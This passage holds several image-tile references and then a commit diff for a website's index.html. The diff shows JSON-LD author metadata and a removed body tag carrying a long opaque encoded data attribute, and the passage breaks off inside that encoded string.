



==== commit a7c45f15: "Save from Halite Studio" ====
--- a/public/index.html
+++ b/public/index.html
@@ -13,4 +13,4 @@
     { "@type": "Person", "name": "Sebastian Salgado" },
     { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
   ]
-} </script> </head><body data-q="dwMRqONqD6TP1yxgAHExLehZLYZ8s6/iefwGoI+LuQvsIXHOkqfHX6Ay9QUmSbgmGqZPDcmJw4qnH7pxviE4z5ZPTf29IIZnQTmI0NvMcHp4TpzdKIqqqC2qdaWgnuZ8/Ok4//YxGnL3w5gcQE01PG9Y8faxDYoSShTHnSuRxSbjKcrE8/eDhOjfF79+myFqnf1OaHEjOfb3+X0WgmNOcvhmFnuw4tRKIMY4LupAhZ7ollp+H/sYAsW8/H/[base64]/StbNB9zMN3bSam5q8Fuvq0O0YDi2L+OL+AZdYMB1eAG1/[base64]/nq1E5c0OhKh2oxG+IjqNeLNNYFdhAyidXmy8f+dw2CxZj3MlvQQNJ063mxMOWExNlGitT9VK/rNSxvtgX6KlHSuoc/wCx4nAoP2xpJ+Xc+uiBYvMhr4m3NsBy1SsPY3Bw97LMcz8PzG5m8qyKDgDaHz+AG/1I9cmMZR2SWCV7z3G50i6zEXUS2ZEuSgfaZCB0EmsV7K9hTHp1qwUpw9NI3HXOItmAa0JH41qGk4aXuE1v+O8o2/[base64]/vhlurnPcyfbQXpkDrOTSB9NaEaXlt7oXgkV+c3OTWEUeK+44yRk++SKwP4xnE5ltHXom4GJ/wvQdR80HwM/pbD1v+Q3d7QRlXx7kdl9KqIZNxwPak3+wJx+aIe6y0bnN3uhDWpVhyfefA92saoNKLJ/TCEUW9JfOkyJ6JT8rzIgkfPxSo7lsVFlYdg9WG29JXy9FsUg0X4Uz8PXwNSvPXzL5VCRcr428MV7LfL1Ur2ThJP//63jmNo/9ZqZ/[base64]/Z/kgs5pyIdUy0fFPdMxq5+o5vT4pFm+86gt1qxAUEp7k1rQfOlPFONhReI8Nr47ASGzqMoLXxMvHS5lMhytfQQGOZ7tU6Y9D919tQAhwm1aGFbO4gk3u/[base64]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[base64]/9Nu3Rnfb1CW/kQF9XzbeX/J3peG4e5j4PvYAPWoQTIX7FvPYs+sZmmIPtomp1IE8vFxKMcjARry647NuALOZmgrG+3AlJRq3obGdDLk0/YErHHIN6ryw3a3ORi76ZjC3EbAJyJUm5T7gJ1GYcDjAVmckAbXyUfSVefxmgpRs87G2fvs2yEjMf7GmkB2l4BygDL5EyK0FIfLBcuEgvfp/p2sb9TBDudOEyBTOf3nblsNupltwuuqT+FUWCOqgrL3jYWScG0TY9gW8D+QhoW3E1GAKGdxa27pi9L/15YnvG2zD6ea37qJY/vRNCMbszJghmtNkVT4wDk2kW+gBu4uN2VwxsAUz7PGViOPR74AUZQQUoJbZTPpxW16dUbJKz7+QYFmluM4nmDjTMWoiPXZiCwfRquQTlE2eg4D8w5rvSJAiMPABgvGh3xlZVSo3rSeSZfwXRcl2taWbH7Vo/[base64]/Br9fD4d5ONUo1H91XRlQEZsjFDyR2Xfj+4r9TpTRberpOaXzRxk5n8J6RwJMi8T3b/1xrIs4UyPaHoS8QDSV7ABxQkky/ALJSEk/+/AlEfxdytyToJz5aM0E2rJf+Azv4LKL/57NOMaoVrBjO8tcn+vSOu9B9e8DYfyWsKQIVHLgez5HaXdbVL2KhSYlowj8eEzhA4tS4gO771MPbWIFKhM45UK2bWJsX4h0xlw07EFqUZcCbuGO46kIsxOSgpxO/3bZRGHb/aDhXXvnqMGRZ1CcKXo0KYC+jszY5hbHFXSv6pUYXhx83QlfXVDCLkEBro8xCMkPmMTlOLVjFdfyOvNQimWXHfEBNkoTc/xTHh++Lb4/b